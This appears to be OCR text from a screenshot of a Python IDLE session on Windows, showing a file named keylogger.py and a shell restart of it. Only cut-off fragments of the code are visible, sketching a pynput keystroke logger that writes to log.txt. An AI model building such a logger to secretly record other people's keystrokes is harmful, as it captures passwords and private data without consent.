 keylogger.py - C:/Users/admin/Desktop/keylogger.py (3.7.0)
File Edit Format
from pynput
def on_press(
file = open
file.write(
file.close(
# Collect
with keyboard.
*Python 3.7.0 Shell*
File Edit Shell Debug Options Window Help
Python 3.7.0 (v3.7.0:1bf9cc5093, Jun 27 2018, 04:06:47) [MSC v.1914 32 bit (Inte
l)] on win32
Type "copyright", "credits" or "license()" for more information.
>>>
================ RESTART: C:/Users/admin/Desktop/keylogger.py ================
Desktop
n32-223-cp3
37m-win32.
whl
log.txt
8